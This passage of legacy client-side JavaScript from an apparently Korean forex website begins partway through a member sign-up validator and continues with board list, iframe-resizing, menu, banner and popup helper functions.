		if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
			alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
			form.user_pw.value = "";
			form.user_pw2.value = "";
			form.user_pw.focus();
			return;
		}
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();

}
// 우편번호 찾기
function key_chk(f){
	if(!f.key.value){
		alert("찾고자 하는 지역의 '동이름'을 입력해주십시오.");
		f.key.focus();
		return false;
	}
	return true;
}

// 특수문자 확인(숫자,영문소문자만 가능)
function string_Chk(val){
	var chk = val.search(/[^0-9a-z]/);
	return chk;
}

// 비밀번호변경창 나타내기
function passModyView(mode){
	var form = document.join;
	var oPwChange = document.getElementById("pwChange");
	var oPwMody = document.getElementById("pwMody");
	var oPwCancle = document.getElementById("pwCancle");
	if(mode == 1){ // 비번변경
		oPwChange.style.display = "inline";
		form.user_pw.value = "";
		form.new_pw.value = "";
		form.new_pw2.value = "";
		form.user_pw.focus();
		oPwMody.style.display = "none";
		oPwCancle.style.display = "inline";
	}
	else if(mode == 2){ // 변경 취소
		oPwChange.style.display = "none";
		form.user_pw.value = "none";
		form.new_pw.value = "none";
		form.new_pw2.value = "none";
		oPwMody.style.display = "inline";
		oPwCancle.style.display = "none";
	}
}

/********************************************************************
										회원탈퇴
*********************************************************************/

// 빈값체크
function memOutSendit(f){
	if(!f.user_id.value){
		alert("아이디를 입력하십시오.");
		f.user_id.focus();
		return false;
	}
	if(!f.user_pw.value){
		alert("비밀번호를 입력하십시오.");
		f.user_pw.focus();
		return false;
	}
	if(!f.jumin1.value){
		alert("주민등록번호 앞자리를 입력하십시오.");
		f.jumin1.focus();
		return false;
	}
	if(!f.jumin2.value){
		alert("주민등록번호 뒷자리를 입력하십시오.");
		f.jumin2.focus();
		return false;
	}
	var chk = confirm("탈퇴하시면 모든 정보가 사라집니다.\n정말 탈퇴하시겠습니까?");
	if(chk) return true;
	else f.action = "/index.html";

}

/********************************************************************
										게시판 리스트 보기(board_list.php)
*********************************************************************/
/**** 문서이동시 값전송함수 ****/
// 문서(쓰기,글보기,리스트)이동
function vModeChange(vMode,idx){
	var form = document.vModeChangeF;
//	if(vMode =="board_list" || vMode =="board_write"){
		form.vmode.value = vMode;
		form.idx.value = idx;
//	} else if(vMode == "board_view" || vMode =="board_reply"){
//		form.vmode.value = vMode;
//		form.idx.value = idx;
//	}
	form.submit();
}

// 검색하기
function searchObj(){
	var form = document.searchF;
	if(!form.searchText.value){
		alert("검색할 키워드를 입력하세요.");
		form.searchText.focus();
		return;
	}
	form.submit();
}

// 페이지 이동
function goMovePage(page){
	var form = document.goMovePageF;
	form.page.value = page;
	form.submit();
}

// 삭제 checkbox 전체선택
function Delete_chk(){
	var oChk2 = document.getElementsByName("chk2[]");
	var oChk = document.getElementsByName("chk[]");
	if(oChk2[0].checked){
		//alert(oChk.length);
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = true;
		}
	} else {
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = false;
		}
	}
}

// 체크된 리스트의 idx값보내기
function delSendit(){
	var oChk = document.getElementsByName("chk[]");
	var form = document.goMovePageF;
	var arrIdx = "";
	if(!delList_chk()){
		alert("삭제할 항목을 선택하세요.");
		return;
	}
	if(delList_chk()){
		for(i=0;i<oChk.length;i++){
			if(oChk[i].checked) arrIdx += "||"+oChk[i].value;
		}
	}
	var delChk = confirm("삭제하시겠습니까?");
	if(delChk){
		form.arrIdx.value = arrIdx;
		form.listDel.value = "ok";
		form.action = "./board/board_write_ok.php";
		form.submit();
	}
}

// 삭제리스트 선택유무 체크
function delList_chk(){
	var oChk = document.getElementsByName("chk[]");
	var chkNum = 0;
	for(i=0;i<oChk.length;i++){
		if(oChk[i].checked) chkNum++;
	}
	return chkNum;
}

//iframe 사이즈 자동 조절 스크립트 시작


var iframeids=["myframe"];// iframe 에 사용할 ID 를 지정 해 주세요

var iframehide="yes";

function resizeCaller() {
	var dyniframe=new Array();
	for (i=0; i<iframeids.length; i++){
		if (document.getElementById)
			resizeIframe(iframeids[i]);
		if ((document.all || document.getElementById) && iframehide=="no"){
			var tempobj=document.all? document.all[iframeids[i]] : document.getElementById(iframeids[i]);
			tempobj.style.display="block";
		}
	}
}

function resizeIframe(frameid){
	var currentfr=document.getElementById(frameid)
	if (currentfr && !window.opera){
		currentfr.style.display="block";
		if (currentfr.contentDocument && currentfr.contentDocument.body.offsetHeight) //ns6 syntax
			currentfr.height = currentfr.contentDocument.body.offsetHeight; 
		else if (currentfr.document && currentfr.document.body.scrollHeight) //ie5+ syntax
			currentfr.height = currentfr.document.body.scrollHeight;
		if (currentfr.addEventListener)
			currentfr.addEventListener("load", readjustIframe, false);
		else if (currentfr.attachEvent)
			currentfr.attachEvent("onload", readjustIframe);
	}
}

function readjustIframe(loadevt) {
	var crossevt=(window.event)? event : loadevt;
	var iframeroot=(crossevt.currentTarget)? crossevt.currentTarget : crossevt.srcElement;
	if (iframeroot)
		resizeIframe(iframeroot.id);
}

function loadintoIframe(iframeid, url){
	if (document.getElementById)
		document.getElementById(iframeid).src=url;
}

if (window.addEventListener)
window.addEventListener("load", resizeCaller, false);
else if (window.attachEvent)
window.attachEvent("onload", resizeCaller);
else
window.onload=resizeCaller;


//iframe 사이즈 자동 조절 스크립트 끝


//서브랜덤이미지
function rand_number(n)
{
var x;
x=Math.round(Math.random()*100);
x%=n;
return x;
}
function banner()
{
var img = new Array();

img[0]='<img src="/images/sub/sm_img1.jpg" width="931" height="120" border="0">';
img[1]='<img src="/images/sub/sm_img2.jpg" width="931" height="120" border="0">';
img[2]='<img src="/images/sub/sm_img3.jpg" width="931" height="120" border="0">';
img[3]='<img src="/images/sub/sm_img4.jpg" width="931" height="120" border="0">';
img[4]='<img src="/images/sub/sm_img5.jpg" width="931" height="120" border="0">';
img[5]='<img src="/images/sub/sm_img6.jpg" width="931" height="120" border="0">';
img[6]='<img src="/images/sub/sm_img7.jpg" width="931" height="120" border="0">';
var n=rand_number(7); 
document.write(img[n]);
}

///// document.write를 직접 사용하기 위해 /////
function write() {
    this.show = function( str ) {
        document.write( str );
    }
}


///// 메뉴 Show, Hide /////
var beforeMenu = "";
function showHideLayers(idx){
    if (beforeMenu != "") beforeMenu.style.visibility = "hidden";
    subMenu = eval("submenu_"+idx);
    subMenu.style.visibility = "visible";
}


///// 상단 서브 메뉴 Show, Hide /////
var m1c, m1t;
var m2c, m2t;
var m3c, m3t;

function layer_hide(name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "hide";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "hidden";
	}
}

function layer_show (name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "show";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "visible";
	}
}

function m1s(name) {
	if ( m1c && m1c != name )
		layer_hide(m1c);
	m1c = name;
	layer_show(m1c);
	if ( m1t )
		clearTimeout(m1t);
	m1t = 0;
}

function m1h(name) {
	m1t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m2s(name) {
	if ( m2c && m2c != name )
		layer_hide(m2c);
	m2c = name;
	layer_show(m2c);
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	m1t = 0;
	m2t = 0;
}

function m2h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m3s(name) {
	m3c = name;
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	if ( m3t )
		clearTimeout(m3t);
	m1t = 0;
	m2t = 0;
	m3t = 0;
}

function m3h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+m2c+'\')', 300);
	m3t = setTimeout('layer_hide(\''+name+'\')', 300);
}


///// 팝업 /////
function openWin(theURL,winName,features) { 
  window.open(theURL,winName,features);
}


///// 즐겨찾기 /////
function bookmark(){
	window.external.AddFavorite('http://www.wowfx.co.kr', '▒ WOWFX ▒  Online FX Market');
}


///// 삭제 확인 /////
function del(href) 
{
    if (confirm("정말 삭제하시겠습니까?\n\n삭제후에는 자료를 복구할 수 없습니다.")) {
        document.location.href = href;
    }
}


///// 페이지 로딩 /////
var t_id = setInterval(animate,15);
var pos=0;
var dir=2;
var len=0;

function animate() {
	var elem = document.getElementById('progress');
	if(elem != null) {
		if (pos==0) len += dir;
		if (len>32 || pos>79) pos += dir;
		if (pos>79) len -= dir;
		if (pos>79 && len==0) pos=0;
		elem.style.left = pos;
		elem.style.width = len;
	}
}
function remove_loading() {
	this.clearInterval(t_id);
	var targelem = document.getElementById('loader_container');
	targelem.style.display='none';
	targelem.style.visibility='hidden';
}


///// 쇼하이드 레이어 ///// 
if (document.all) {
    layerview='document.all'
    styleview='.style.'
} else if (document.layers) {
    layerview='document.layers'
    styleview='.'
} 

function show(p){
    eval(layerview+'.'+p+styleview+'visibility="visible"');
}
function hide(p){
    eval(layerview+'.'+p+styleview+'visibility="hidden"');
}


///// 새창 열기 기본 스크립트 /////
function open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';

  newWin= window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}